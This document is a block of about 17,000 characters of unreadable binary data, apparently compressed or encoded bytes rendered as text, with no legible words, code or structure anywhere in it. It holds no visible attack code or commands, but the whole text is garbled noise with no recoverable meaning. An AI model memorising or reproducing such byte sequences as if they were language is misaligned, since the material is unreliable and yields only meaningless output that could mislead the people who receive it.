�R��W���k��zZ��öx֥+�i`�0׉��jէ}b~��%J1��c�Yi_� *ޔ�cc+�v����SH0W��EeU��K�Ī�	nB����ٲԮ��c��	�/�oU��+���vRUY��?�3֙Pz`����ښ�C�^$x3Nצ�U��@%c�0��^��>뒒���6���Z�"�� �J���n׿�0zbBh1����Yi]��:q�P�UA/�ۣ��&J��q ��ߢ��������o1���1��jɻ�~B�#� І��(��T����*�ɨ�#�1�沦Y��WҀ� �P����e{=�O���2�И%A#��U���_�.��'�F�9��?����<�3_*�r�����1BHS�VjW*����;B�\A���1��!��d��h��0F�.k%-��j���*4��P�4�*P��_���w��P`ZL�5�Ϧ}E���͆pa]5T�~M�f������e��4;piCR�ɚ�Բ~���e�TZ�	H������AA\P��fҲ:�z��"����e+%���]�R2���wi��u�na<0|ar�Y�ƚg��S9w�[��r3g	�8_%*jo�Z�,V��HTLUS�ɭ>��b����\�c����+!�����@�<����'�5�q�Y�Ea�	Q�<7��_��Q�}�*uZ'4�	|�ѓ%n�j��(Vh���r����v��ԁ.j(�Fa�.����>��߯Z/	�L9V�����H�)q�1�Y�e���HLC���;x�J%����!�x��MKu�/��X�7��PB4΀�L��˽R�[b�w�R"֘nבVq6���	] Tj�4I�U�3�v.��������S�'��+o�o�R*Ĝ	D&�M��׹+ip+Yi�\���7m�I�@��s�}y��(�L&̳5+-��U�U!�o340�P�T�!_6h��ZA�&1�I���+�U��7X��&�/�%�qQ	�)���0�]�x=�ܜ}�U�N�|om�4L�`C �͚U�־6$�r�ÃӒ�J�{���C+���&Jd'5����,` �ʖiYV^��R�;ј�ƌ_���Ah�f� ��x�%\�"�j�cپ.�+�R<����"�| �%�F����)#�p�Y��&�!�Ժ�e� �^qj��YR�edd��uYm�F A>��^g-wO���?���Pi�kP�h������Խ�lA�f����|�UQ����Ɗ!9S�.k8�\���u��Fe��''cBk�z�v��X�G}�����wx��Q���xre�4*��M��ڸR%D  ��抪�p����R�ңA	|���d�y��wvֆ/\E�C���F�4���}β��!�<h�wL��-��7��Q:a�������}��r	Ћ��|��I3���Z�Ѵ���Q7��2X׬9���}Z\�C�Ái�n�-k|>3����A�Ϗ��<x�T�Ny<� ��E:Do�52W�Ř�<B8(�x e�����O�<)bc�T�+*jY�g��[ֆ�	��h#�`�Td�-G��d�8�:#���qG4$�TBW%�����RG�FP� M�ke���.vQ�Q����b�FKUwb�W,���{O�MVUr�X�=���p�#{�g���TaL,A�Y� �������f�1��* #�C)i<��C
/��]���P12��ʖh�����Ձm]��f�CBc�Mp�[�ӈ���[�pᚗO��������i]��ַb�$�<�ؐB�2�X׍w?R�5��,eG����������jY,�i@�f���5��ukI�G���v��b�����=�6��@�4&�&��3a:�(�Wf��cV �8��m�Ɲu)L!�Fnj��!�9��l�ۜ��.�B� @=.i�5��Z�-}�
B�+�o���cm��ݿuϲ�%$� 
�B�|��\��Z7Wؖ�X@�釂\�l嬆������i\,�1�@ ��豒�OHR�x%����b� *g�9r��jR���� e�^k��5���o$1��I8%����f�.�w���.3�Ǘ�CK,UdH`���#K��23��42��⥹�x�A1�M�VW)+!'�[O]�Myͺ8�z�ҹ�+���UB� G)55+��Wl�&*0Ba �'4�++5<�j^ʭ֑��8��(��Ϲ��W�$��1���|�b��p^d2��FR=�������,Q1K�0k*,�L�Iխz<��$�H�F��5,�|���uϒZ���@&\�<�_E���)����z32X��y|��c9��qj/Ew���UUX@��@�x�Y����-+b
48@�P��iph999�f
�&�u;>� B�ݥ+g#c@�],f��n	We��\5t�գ�w|�&�_r��Ђ#���iUԿwj� �@A��� �\�M���i�K���*`lH��k:}z�R���*�QCʚ@Β�L�ڬ)��V������5�-� �G�:���g7�%���a������k�ޯ*��`%
 �Dg{-����qD�04� oQYcL�ի���Ӫ����pa��V���	��j���'����
Sgm�zo�Z$'�㠯=�TaL�²�q��H
�!�:��4Z�$	�9/��X�c�q[�d��z�q�PYJ�YW�O!������ڇ~Uض6wLq���؁�E�T_*зجe��؈�@���9sK+*X��!�֫x�C��X+5����kd�Z� LS�/l�~O��B�)�JӰ�Nٶ�ܟ�h5s�p�*�5�1F> �Ax�[>i��-��E�
��At����i� s�]�nD`#��	� Ҳ�Mڸ��JT��q�E䥍.���4��&$lf�R)�@��>ɘab�SD��f�J�9�E��I�a
®:��U� �U�}H�V�Q��.iY�UU����k���0�A4�Y��X� ��|� ����������x!�.U���E��R�t��kE(�叴�� °N����T`��������~������B.r(Þ�/%�+"� �̕�R�kA���\�Pz���x�㜷)+Uoߧzߩ @�F ��Y���x���p���y��������WeV!�Vk#>4ʊ�,VzN�� ����-��zj7F��_�tz�|H������d�#'�kU�޵���98���M8�f��MoZ �`�Q�4��L��x�v�jBiM!�� �w�33�0���z@Z$.��_���1�!
��CbU��,[.��W*�"$Tb��Ĩe�\�?8���ܷ#��r2qdH�c:�A��|U��J���Φer�/Uv�I��ɥpc�mJmO���p��Dܫb"��1�(�Jk� u��ځ0�8�Ǉ:��+���N��<�U�&����4��	P� ��2mg� ����4>��;a���T�ˮ͊�8�1����5��˿���T9�`�8j�_m{�U�I�Cπ�+�K2�]h�Ui`�! ��L��J���E�*��F4&L�o9���p�P��+�r�����y!�.f}R2�Lhz��l�B �"�"�<c�J-�ڮ^�y L�f��/Y�5z=k;��ܐ� V�o|�8�0�"�H��LQ���ƻ�4�ڏ>0BF*p �&J��e��ҍ�h 	��'4�=8�]�����}�Q���g�4ͫ��=��#eg�֛����������g\r�s��&(�4�rsR��ݽ�Ȍ4�8p(�K�~RW���Կ�#^͌0󤤼��A�b��CuYSS%s�t�]}�֥�'��%�9�H�D�
Ǝ
�3�f����{�����3KY��ye��R�bE`Efǘ5�ۥ���{�AX�Ec�`�TZ�=�zM �$�~<o�ք��Q�A�}�K�YI�dn^�uT�޴xMk+���&�*КQn�б�Uu��AF�r1�J��J�s�u���#�	��fMI[A��]��bm �忡�ݘ^bJ�g %�`&�7�_s��qB+�S
W*��ts�k�}� K�L8���5�-��{!����4�%�MG��lW/����}��.\����@ 
��1A�Q��kAƅ�xۡ�%ُ'�&3Rŗ!�>�,Ы�=g�pP���p4U�l��]ukz_�x�� ��*Д-����h�v Y�z�~� 5������GdJ!1�'|��J�p�4-7:..@��٫
}���n���� eI�f����N�WRl�L(A�Ah�Jٟ�s��;��g�`fH�f�������Â�Jȁ��&��z_Uoe�M���	Rch�d�Y���2n�υ��~9\�(��l¿Zh����7&�`����.L�(���x���n���� ����l�C@��F5T������v߻�6z?P�|2���^@���1�>�P�
0���,UVY�ڗޛ3℡���䪙�$�Y�P��}[�_�k� ���y)~�x3Mk-5��V�=�K�, z��89�U�+wL�� #t�  �J��?���M ��.L����r�&J� �*�^���C 0� ��u6�eO�`B��i�}�We�Z�Rx��x&,�*�� t���Hbx����ܺ�{�Uu#Ƚ0&��4��  w��^I{ ���U��{�9V �a�^��f�v�	�AUDk_3�	�⭯G� S~#%ɲ�55U��h�!�NL�1�e^jg�=N����3�!%@�jT���j_�v�ޏ`�P �2W����|�gv�ј���� �Vy_�l׾�u"*0p`�� �
ʨ����ZW�Iiq2��^-�d�U�N/I ��?�ʊ���G�v)#C`�"�%�n����Y��� ]��x��r��}|r�
V�w��E�TA�h
^U��kzY� DN�:�l�\+ߥ(e�3���*К�u�+R֓��ЅҘʍ�}���G`��xWg oT�H&(8���� ��7w��0� `�esi�g�II&/��p�5��p&ln�X�N*�6:�]U���~ފ�Y����ӄ_%\�]�O��zLT����W{�^
Ã�%���~KG�
��j�{����f�>?	tCba u��g��{k�rF� �����+�[��uI$�J�;��^��Dc�TX��?�n�"���(�N}� *�!����֫���F
����VlZ��?�-��
����nثR5A/	Â_*+�7�}�ѯZQ�l//���xI�����Q��oyS�`��]�����40����`����� �8[�Z��`��(#y�����I)Rf�( f�]e��u�Lt#���"G1�ep��w���Uhp~��54�I�=��rL
���+9�����ўt_  L+�v��X�E��E��~lU|p����Z 5W<���I�ɿ.��ि@,`؛V��w��%��C~��|YÔ����B<���Y�����pc p5��*�������ު��￀��'d&�V ���fĞ/��lߣ^������f;*����_�>6nv�6V��U�y�ь>�Y����{��,]��>+�#��ºi~�� 4?�!���;u�z�E�4N�q��ݛ��Hs�0�0?U�]���V�lZ���������Hs����V/~�	Un��̦8��:��U�eUj_�rV�b�^��W�U��I�(���eR���f��+fR��#1g}\j��m >}㌰|����h�z]k���J�e��C( V�Oi�%x�ϭz5��PؐES�WU3�����"���fU�ᢪ�|^��˿�N��j���<U�H]0&�	��L�v� �f�y�44+��f����R����K_���^�=6]� 24�p�A\Y|V>_�����A�D�����V��ޏ(
��r�۷��K�08u��z�.� �|�|��j����5���e���4(>K�e�=ʽHxQq!?'+5�B��Ul�O���@c�w:_�Hzl��di����鋺k�u��D+`d���Y�w[�\!�e�'�ro+�ٵ,`�F:g�*�S��׽Hzl��di���^0B	�˚�}���zzP�
0�3Y��{�ݖw��(c.<T�o/��C���+z��e٭�<P��w������"�Mӳ��T��ݶ��r#a� y�Ѯ���=V!�+��@��g�4ԏ	B��G��W�n�����w��}>\>Tj� ��}��%s�wl�r��F��� l��,��K�*�c����}V��+���! \�V���ٲ�.����d�{�4�p�H1A��jUK}�[�CE�@�:���N�K���a��v���/��0vF�J32f��ސ�l��|�|���	(�)b���4�b�00�香�9�x�2,�e2���Vh�����D�/��4d�m�^ꬽ8�i�����a�:�*�H�h��{��cq�����r|Wr(U�h��8��9o��m�c�3��1w?v�n�C�e��! �"�@�g1r�m�`PqІ~U���#z�.����~8eG mun��䠆*45�[��&�g���p���>\>S3�H� pf��mY�\��\�B�5��wj�j!Rc.������k���酎�͟�}]�+Rs�w�����L�A K����l�aEą�v�o��]�]�0���}�%z�Wgg����V�����~�$�.� �/�ˇ�Db7��k��˽�F|\x�b�j�Y�$��a�� ҹ����vj[�mpC
(�B����]^NC�e��&5���4Q�8�3Ym7�"�b�d�&rև�w��
(�>��+�*�Z�vZ�+0a@X�W������zl��d �2�S<��c^��~�a(pEP� ��=�\����_%
�Y��p�ԉpB0K�6�
����e��!3!�`q�LU2[!�W�D�A�0���*T�K��]�kG��A�e0������R	���Thѓ5m�z��I� @qx�R��O��������i�F��9%��\h}h��׫f����A�8p&��r�}�ݏ�[����vh�.�9���y�&J�m
�!����W�>��}�K�(�{pN��]�o5�G�o%���e�کw7� L�Le@��0i|�UJ�� 4�V�ЕV��L9 -�g0���j�����` E�pVT�c%$g8��(m�F��ֆ�����Z�?�w��VnqL�Gb�>jZ�x^�*��K�!I�x���V[���_���N	5b���V~ri��4��U�i$LQ��+ ��5/4�⺪��;ǡ�y���!e�5@�E�eӕ����^��h�� �!A�2��~�{�ޒQA�LZ@F�h5,���h� �ǌ]k�egHZ�<�WEa��U�|i1�*2��5*�d<߭��_��6�,�>x���@�R�s ��G;q����04Q�]O���s��Hc�Q&�r��6"�|-ƚ��x�m�oLXm��n�
�468hǀ�K����;RH6�3,Q��r�3.E��Z��ڃP�C  Ϛ4Y�T��*�Z\�8h�+400iSFKaE9��#����N7���+���v��b���bT`'0\�_o�/�����@�)�4Q�OҚ>�P̚��h)��6K�5��q)춡�Dɓ*ҀC*Qb�mhz����{.�$��4`e�$D f�e�\|�_�U�,zC��8�3@�n�� M�2�Z�i�������jD^p�q�ǜ��L�s����櫫�J3X�PG�Fp�Y�Ȑ�^ݺz"b���1r#MM2�*������"p#���e��� �9���^��PƌL,i|�d�^��� ��Zd�qGjR�р �A�*U~ق�)~��riFY�[=�q�	|!��4ː_:z/[�w=(t=n�� ��̙��Wm[��C>��aJcL�(X@���h�K<@�?�F��W$� l�.	�Às����89���M~���B�HeN���F��k�S�U]�}��HAx/	��
��Ǜ���o�+��Wk��XcZg 0�ݓ+1�������7E�� �>*Ϛ�e�H�� |�z�u��q�ԊX��  	�\��H������.԰!�p'�6jVg!U�UO�LM�����,���
�Ԫ��{u{�Z@�m�� �;n�`Y�tq�j�H[��,`Yg <ҕ����7:���[Y)@g0Z���/�V|}�Q|k�J�~'DZF�@YC���R�8RAx#��������?�0�����fL����?�.��Ԗ����=�m�����h��y�F����6"N��5�a'���-�r_�Ea(�֍{>�w�g�} 9��3�<��cJ���~��<�	b@��*d�\�w��{�qn�0�����>�&f����z�S��4NJ�E] �qf�J�,k &�v����� ��c*4d�Rg��hO��R�4 ��'54k%�۫r�-Nl��5{`�M钹���+6�
��Gh�+9i�޹]��]@�X�R�ʻJ�#L94918T��϶:��R�bf"2��Ɵf��f���f�h�O��*�q3E� k�&�I�+�V�xw�Fڂ*�e M��2�OW���.�jG�����=�s�R[���Gr3Z�e����eF��t7�N�*پ��B�
 ��� v�w�ʲ���M>�
�8L�'�isn*�f��y��ϵ X� EP���<����cL����jaj�����۬����޲��+�2w��o��  � �;�\���A\p�S�z�5m�>�R�7�x-"�!��-��+2nyN�v��e��7:�M����R��'�]~��8��p;�w瞦�/j
PR���@�$l$_'�KMxn�H�d���&x��*Un����������"�rA��N+Β�̂�0��ؚ#��L�`k�
i�pk�zsZ�:�NZӇ>���?��L�[�1���v�aP>@�6�<<�\��Yf��^�-�^NNĢ���5���"�8_%��F���;>ƻS�[��Z���%D�+���#�<��j12�H�;�nuz-�j?�x����;G"y��)4i�X�R� ����Ru���,.v7�.N���l�P��C�rs�lW��D�H,���ڤ[�ڍ��`�����-J�#��-1�16Y�#�1�Ke��xc� 	S�nR}�/G�A@��++HeL�ˈ6(��K[�N��g�}�L�5�9�A�l���x��xZ��G6K7�� U�
�g�?� �~���g3�������>�����c"rU�hԱV�����v��֔�3�0Z���1����\�aK��OЁ���6I���B�,)��V��W�v���r�l�8�X,�\�i\���~����^ĥ��;��v7�كM��aM[)�� p�>p���:��\|�9���Qjb�x�Mi����h�Z���cYy:A��)��^�^��G%��qI( @*��p��~�����(��b ����4�e���M���Ӯ��OUi��9(,/g��ͷ��M�o�3SG`�`��Rž��k�]4�j~x��F.i�W�4�8a���[��kNQ���S ��Pe��ُ8iҥ?n��J)�L��@2ԛ�,�T� 4W�?�*�zQF?x���0�6��]���\�W
H���'䇗5k����5��z�V��\��L���f����c/�ԗ�`�`M`����j,W 9�E^N���YmReK�?1�V�fn�;�=h����(+>�{����ߘ�Be�(�.�ySL��dg���_�T�����&��*c�j���pi�\`^��%$���8Lb$F�ʔg08��8�!����@��*	��	R�B�OTT��Y��eS�&Sï�Zy�X�dɕ�hMa�MI��`�/V��2pЍ�i���ps-eJ���3A|�Ȼ�v^�I�Ŝ�p��i��������ZS�O��Y�J�j�k%�˹� �:���>׋�,������J�9`I��_x?�?E��=��A�`�c��A����H�l~M�즲��)�h�QDW�U��t]mI���%�  � G~CyK�\��sGʷ� �.���m�ƫYj�[�H0.,`E]Z�/J}#�V�xl�ߪa��{ydW���s�-�S� ��<��;�8�?-�jZ�9K��ml��c��+c��i<b>�p�g�Um݉&*/O�_�<)�G�gU��h���Y��[�ܐFSc��J�W����3�E�����.�+�G����]���ޙ��;Ǔ�vjʀ El�nyS]Fsm~Nڌ�cD���e�_×�	Ѭn�%�6�� 7܌�(���f���2����U`'+�?��X$Od�ڌ�i��{f��9�݊CT`�����f�����HhP��W�ň�a(CCt��$|-^�f @�\X�>w�U#�R�0�#-y�muէ��Θ�[�e�X�qWA�c>J�g�kB�(8�C =sF���ݩ= b/�ӏ�[��J!a�`F�Y/��.H�6]� 2 ߷�gC�+�R�*��ۧ���� �w�oٱ���0�7}�����7��A�$c�S�i^�z*^�=6]� 2_O������=F�T�c�V��.(�-Ae �4��U��j�uiO(Kac���V�.�,.p��=Z��}ڼrԍ>\>WQQ�b�@��⽉|/�]e�mغ�ܔ�?R�cf�g�寵[���N�u;�޽7W۔�C�sBg�c (:�nw�ԍ0��x?K�I�`�-��V���ے��������H�b�z*�����q��۷���p*߈�V�ʮ��b��)iZ:��gT��L�{�uW�k���Dh��2�p3[u.�P�qa�cV��&�|��s�~���Ŕ��p`��_%YiU��_�Q�o��V��]��Y+p.�����B���~̮�0��ĘβU�5�қbƄ��1�n��)'H2�q��L�R��^���@��O����W�yM|:�����@T�㐁���y������O�|�1�<@�
h�Me��B}��R(XH�C�g�4Λ�{!^�]��.!B0s>p���=k'�WzՇ�
�7z�2�}��u��F\�aCxp��fW-��9��x�</Ѓp%ʹM�]'����Ӂ
qk&>O�L�Vx��}��rF����Î	r���f�8ԙ�?R���G�R��� ��</�`.i��m�zZ���Fb�]P���z��V/�>�0�,a�& r���8�U�"0����a���+m��T��H��H@��6:�%x����Q�����B��Y	�W{�OK"�h �5���9��Yz;.V*ɂ�0i���`� �ݾ6��F�9�����|�2�04!���r�?�_��Bbد��5#}�p�^�"�P������_2!���O��jG��r���9���ͻ]}�j���1n��Z��N����X񦪖��R�x�Thq���-��aF���h�zݠҰ�=�<��\��@��88��QY���$	��znwrq�����2/uew���fwx{� �5�4�Mfl��}�]_j<�.��Q#I�ڮ廇!�X#8p�+.�L�L�%��/֮v�Lҍ�b9=���귻�;R��`5
uf��_\r��i �4|��e�3�����xP�Ơ���ZL�<ۣވ�X��L�Yc+�֭�>��D�ct"�\~o4����|lz����FΊ��o~����g�X#
pr3��u��PC\����0}e��kv/������C@�S-��?�9���V�7D$b���Y�Hצ�w�h��km�n��.M�Q� ������5�L��ܽ�`��pb�;�ɋ���m���v`�1MpLsY���ܞ�Vk�+����ڴ�M�ß��G�V����R��P&
�$Q�]sEY�J�Y���3�941 ��L�5���?T����X,��B8x K��S&M}ѯ�׹Q���X�l���
�Ϭ�ھzq{�4��c���2�`����j�ױ�����aF(y�rϐ��oK$(F0�aF�Jȑ'uZ�Uf�f!UI�<��W&*��[��	���q����4y43=[�gL�k<�"��@<l���^�}J�Z<���� ML�+o�M�ݫB5�~$� ��S=sR��T��<NA��.鬫 9�~�.cƳ�}�	d�������iv%�~8"y�4jd����^� �0�E��U.d���
jU�mKS, E-�����q�{,ws�\���+�d���{0�v��D;���m�����-A���r���g�w�9���X�FR�����{���`L-r�.܁.@F	�,0nT����r�?��܍��4�l���<�zf[�v^e�VJ�*p)Á4�A0�1\�C�jH�
T0q�0VV[1 s�����&�*7L��V|�l�� �0�-j���#p`����\֩�zޥY�x>��\�c�%?����UUE@A@f�.K����֫���1����9uJ�Kˏ�gX����I�*0Q��e)YsR2~
�؎��LcF��MR���𶷯� ��>�(�k�lq�i���がx��2Ϛ�+#&���$�
)�b��42b�^~���U����1\x�*Ϛ����U��t�8����W֗?Õ�E���� uem��T8`xpl���	C#+8���i�mE\����3� ��� �7�ɭ9���o@+���c�/���x�ކe��� d�YIV��pw�����푬w���� ��� T�0�
!!���e���M��f�iK�h!��F�4�E�x��i[e�0B��Y�m�?ު�R��P!�~r��򬙗ܻ|���5��߅�ʙ�1*1�$c3�䥌���� �kK �M.C/����(����Uk�^� C�A��&�8�J�I���S�����1b���1��5�KjH`� C�KY� �9$�ݿ��:=��X�T��1&h�N5@��TW&�^��7֐�B�����Uerb��rܾ6$�s�C&4`2��F�*ԩ��RC��.12��Q��љW�iZ�ٱM�̠����+�x2��.4.j�U��U_�oR��%pH� 6$q�FM3�����u�u������mij8�~J�-z��U֤�(�	�	��L�L�W"@���N�h�ŝ���=[k-�;��}|�k�ڪ�~<�� ����J��[��v0��0Zf�K*���	j0T�\q�`��-5<�rߺ��}U�!.nU�W&+#^�����*�o)� A߲�8n5UV��D(�#�濵� 6�j��J��+4 �: ,�Tg
)Rm(�?g�/�&* _Y��M�l��$	��
��1��RŌ� k�WbG��n9-���۶���n̕T`�4�c5-���|�UT��(���2�4
�Mfj��p���`��0�H@y��fM)\�RC�VhPA�D�Z���k��tק������?���4�����*8B��3�f=U߷^�_�Ti5�,	��F��4��@�좳9w��dsM�ٻQCe���`{)�g���Y���ӟSC�\[��Z��V����a�B�z�7�/��k�K4����!����A0k%2f�6�5;�J]De�P�q�3SK|��ˇ�I��	|�˔y�违��GTߧ#yUYQ�P8��ʴ2�ه
�U�b�0�a0(p&u�,W ����X���T92���J��CC'U����Es�J�2YǪ��s��B����i(�m��']�z�㡃��Z�䥹��=^;4$l!��󌕗,Us����K~8!pL�Y�����xԐB	S �o4�F�˵�^�-�9�"w7ý.gP�:�ҠD��XC@�V2V����-G����!OA�����a;�w}��7T5�}����"c��V}e�"}[V��:�����)���(�
L"�ς`pL�*��i�Z�����!�͌���R���[�I$U
T �1��L�)�-^�Sb�<���R�)e����2��q@ƪ ��T��\͡��^�[�K�D YF4�&�*Ϭ�Zɮ�._j��f�Q�,�v�lX�_�ס����$��K�1�.i�2�gY�_��m�^����sk���)�3'�01��)iKY��խ�Q�[И4��o�w=�v$����J�P�0�T�ɫ8������@01����6+Ǎ���������Y�vlU�F�0 �2�SNO���[�C*pSU��.Vh���NT�(��bB iS�`���K��n�=�I�"�TK�W���l����7�Q�`D����&3zrZ8��ħ��t��9���	0��e�c/#]����f�f�v�rչ9JI� �.!@�_*+-�kU����g	](K	sSF�r�W~��}��;^�^mQۊ�U���,=�� ΄)���r��ث�r.�1�F��%�;tݧf���
�:8�V|ѓ-L��C
W�Ewր9�P���W2�-��4U��9oY9<�U�O��aG:�|�ocg��jԻu��X&����On��>(`�#��A�Y\�3�� {_m�֣1(1+U���	�O��d�´$=L�2�;0�/!'&It��0E������z�Ȅy8�.\�lX���V�x(�Ăl�EvKڼ,�-��e�b���Y浹��5�'m2/���x�!�ƚ����+��4/�_;��pS �)� 8_%�QV��l��+z���T�v�>Tɜ������"S��%&?���ܭ[T�F��- 6Rj�j��P��Ӂ*	'aL���?4d�bޓ�Di0��yKU� 	�jў$pD���cq~=H`�cVx�q�d�2g!�V�nѡkGG�� ��Sw�It���q�VVdɪ���B\��c���um݉I �0��\�b�Vi��v����j�Z���5C��y{�{���+�RE�9��I�iiU�,��m�tZ,S�.L�r�Z�����5�/k��7z?#0�K�h<��_R��!���?߇0Ņ`��f�Mڼ֛e
��cBVd�^p��^��z�%���'�b�?��u[e
-�p�0�dƲ� ��u&��	AN)G#���2��ֻ>���xq�������v��&�G�_�&�)V|�e�� N����i�����#��������F�&*�� Ju�l��5��"�lI��fMHڭ�mL}�(%C�$�3�~z�k����F�8)�F+ yr�*X���0�v���l����L��x��� {��2ƕp�Ȏ1�f+��p�P�W�/«�w�3P��paq\�R�5� �ح�=4�_HяF��}N��է�;}���Y����_rj�Gi����`��/�&��u�W}�O�`I@_�W��u[R�^�z�.VTղ���ޓ%�U��FΥ�����u�З� {��;n�H�p�q�溩W���0@�(ar�>p\ɞ<�Rj���/���kv�w=�"%�cWU5,�]��-9�g��
5b�a�r>ɭ�0���!�69EG  k�-����\@2YYL�j��"
p)�b��,�����c��ܤ_A��Ƙ�$^0���d��e�ȫf�կ�$��?`�\�̈́�־;�Q�8O����n���_�CV(���̖R���]�.Q�cg�گv�«�'����Nk�ַ��]�u�p"�k�s�� +ޒ��p^:k*��~��$��3�8��-5uN~����pg� h#�0W*V�;����2�`LYR�W���˽Ijg�A���{��źKQ�*��l��@�_`}�Z��0\Xk��m���La��W�?:��0L\���u�+U^Z���I��"�s7���W�
'I��K��g���kr*����s�)U��x\��T7U�W��y �Q��
��u^:�� 45�z�M*k��;�U�$`�<q1A�0��� ��:���aAs�Uؽ��ݕq�{���B�0!?�_����䆕^�a��_�~��� C �b��ϕ��nHs�/D4�f���u�eoֈG�� ~G!�n~��oUP� �p����L�������&����l��]�.{1����h}\j�RI
(`�(*�cٕݫ�u��j�/�4G����M�<WM���p��E_$�p��!G�*�͵?��А]:�^Kܪ�;�\�X�� {x����zZ�`j�oN��$��8���<8B��z���RE� c�ή�o�JFTC���U�bI�F z�Fn��
К8��S%�?�0��ˋ�V��������V�,H��8�����u��<j���[�С2��GT�,�%~�o��{.I,K�ݚݥ�WmnH������۫s֕��� �O�Y�L��w<ђ�V�7X�*��`!�,azu�������,�

�)�We��w-*�8�h@�j+�S������� ��,4�9�Hܪ ��+3��]�nZ7��X=�*��w/K�0��c��e}��m�O�r��}����\����wؤ4��\i�=��jq���M^C��^�֢���h?6~��kֽh@�8?c���{.��[�z ��b��лw��R1�Ϗ��E��ъ��۶ܤ�1A�Y�E�� �q�ҞP�(Qו>eN����h�zc/��tԴ_A�� �`�pβ�5׶�+1|WK��+շ;m�wބPB�,�tZi���!����u]�Z���|~� a��5÷٭_*0�b��W�����C1�����߶Ԓ:�.��Qkx�B/�Ϗ~��oA0��,x<޷���W���>�^��4,^(h �g�����@ń= ����Orp=�cz� �8?��f��Z�Qq@�	}]�q�胍��З5(W�Jb��K ~�^��܆�>?Ia�Ё  v5?��D�CaFk.W*3qƍ�dׯ�W��aC�^t�p�w�z(!ƺ
�K,��p�zT��>?A!��ď'��5��T�K�� ��vm��t�D\.� ��efr���k܆\d���ݲ�$�@3�}��P#���cx2BƊ8�����CB�f��[��ֆ� ��FKޥU�J�q�� �]���h3��AJ(Ï�ue[�n�׹})��0ew�ٺ�	x�0Q�#��v��
A��ߣ�hh3����AaW|���{u��Z3	b�?NtUK늪�*[�#�U�(ꏚ�y��s���F�U-�w)� `@���������Va���d������# ��\�v�T�Z���G�VI�l�7�Ȣ�1��2�>j�3�����! ��lwZʻ�:�փy<@��*�Y*����5m�CB� �|e�+��[��Ffa0�@�5+5��b��Ե��Ϗ�x�B��d�x�f�����F��"�D��i-��mz#p����֞����h3���\|`2��%�ꪾ���TP�_��e�[}�#ϴ� ���?�׻�A�7�tY�k���}�CA������00�=ʦ�w����s��h0��X�V�un��C�x���k:�/�Z3Z�����;�U�mȾ�>?
Ta��?s�{!oV�N�Fbc�/�J��CTiZ�.W��O�0�,��_]{kV��`@�x����1|���''&��о�RF13ǚ\��*ʁ��_S�4��'�오�C ��m�����]��ɽ*��PC�i���c=��Ԯ�oO¹�8����6(�P�iQv����s����5�]�^W�aj���Wa���H� v��xg��i� ���M@�13es����viHv�@��b�)���G��IdjL"cJ�.iY35r'�u�t��+f
���*0�0jk&�y��9�S* 3�n�}V�UN\F�8*4�Yn��W�d9sP����V���U���hR���83SF��u��V�R0�XE�j���)Ů��� �̖`ӕ9j�X�������A�����3��v��ٿk�HP�	y����M,�<w�)��E�uq�QsSYI����m�\g���#xp5,d��V���h�����j<�hb�QÝ �T���Sצ��&a�A���1�,�����@�4 �AP��4d��h�>�����q�e�3|���ü�N?ۚn���G���<Ef�<\\k	���������n��|I�8%�SX4ҽ �xՁt��jӞ��A�x w�(͚����-L����� �2����>�ٳz��� ������V��l�+��3�Ӊ�	��W!����zv�CJ�`�8�Φ��U���V��w����9�A�1��I��J�;}p�C.�s��-SGE'&�q��l���f���u���
�-C�v� �O���O�g��rQA�8	�h��VX�]۫�Z+G�ʜ Ae��Ε2V������v����#�, m�+קz�U_����c�& ������ڊkjn-�6w�	�`�&X8��
3��,�x�)�}�rV��PH�. �cMF���w���ۛ;�ԤxP�A����^k,eJ��ֿ�T�����(1q�%N�?�5�\���L�����e��8(cd�Y���?�|jM����b�Ȁ�0��I�za���v���ɀ����f�	�=(�f�r�j�~���M ��M1ɓe�ʜg�h4d��p8�V�<hN�z�C�NG�gU�ҁN�Qq��>VX�.A���}钶J�T��4����r��a��=:��-�}�M��c�<�l`򬶓Hԉ!_��9)-Z.X0��ü��(�f�$+
`D��v�z<�lO0����Q|��4���`�//�d�Bds��-L:|�=MOJ-�`G� ��*U��3�4�8X( Z�J�bg���jj�b�!�t\[P�@������/�m�Q�Ό����Of�9�T�G���"���j[�sB�nֳC���c�eě�;�f��@{��6?���,�L�A8�4ϕ���_��c�a@��?i2�j�h�d���V�;a@�&3bp������Ҫ<��h���|-i�6
��2���2��f[�y6��|^�j܊('g�ߣ���4�B�0G�`�K�MH�&�_�����7��"�b� u���_�ǭ�>�H'� jW4�ɴ�����$?��e��B``�e�VD�6����e�ބ��x��^�	:�e�� N�8�m	R�M2� ���Q���Ծ�%���8�8�� y�]��e�4�d�G<5�|�eNNhh6Np`H� �r�F�i�^Y���u;�6�䃦�Y2�AΚe�y��x�oԖ0-ֻ<�?)a=��l��Z�T8���m��*>|�ԣd[���S�u�0a\1�]1;v$�2T�&(�#J�K ��g�\��֏�)�%�U8�� �ҹ+K�ں��?�]i<��T���V�40��+Ի�xw�X>z
k��/.`A!�r�Er7C�-��f������K`���4���ߡ#@�/�� Y��8�~o�f��y�;>�2��!o�טY9-��8TBm�C�c%+2i�t�5[蛶�ڛ3��84#��`�<��N��Oj��u�Y����� ӷ\Zý�tU`���h�>���a#P��d+�Յ�>��J��M�%+�+-�xZ{�jJ�2�j`>o�skjݱKN\l����Ep	�4�*U�g/>r�:�x%���j�+j�b�8?��_!�ʛ_%)� P�pcJj��UN����\���և�5>�Ѳ,�;`�*�f�F�̅`vF	��em����'���#`�P���٦J�������o@U�Ow%��f��c5G����d��aM��Кs�	��l�y|#4�>O�믎Ԫ�斢@İ���2٭懱	�%1>�ִ,�E���c䦨�cU����W�<�c \�0�}�)4�#9�����U�%�T�r3Ǉ/�#&�O� k6��&�j�@sÌ�+4�.�6��=0�d2��z-�ޔrKEXS�ձ�$h�y��Ҕ�|��RA�`�P��4W�ڙc?��y%m�@���0���M��ޘ[Խ�^�3-�L���f�DJ?��4ԟ�̆_4ak*٦��ˊ���M�"�q� ~ݵZ��8PD���4��'.�i��<bd�kІZ��g���d�� �?�5jNK9D�e��$�k7��eJ�,ԑ O�=�d�_���(�b�3�c8@�V#H�@O�kYϩ�h��Q���b0Y� X&�U�y��Q����W� W�[�V�r�v�֪��X�xl�;2XmE�p�Q�xQ��f3f���𻻗�M�Ӕ�p ��[T���f�jd��V�ڜ�(	V�4�'�0�hMf���haO[+Ի���9:Z��8U�ƚ@�\(�,g0'�C+Z��X���S��a���?w�x��L�c���Ɍ�b#�_+��m[�����2LQ�mÐ�8 �>�+�r�?��YK�jkD��6�X���EK+#&��k���@���v�P�$@ |�5,W/&�k�Y�m��)�1�pWcG	�
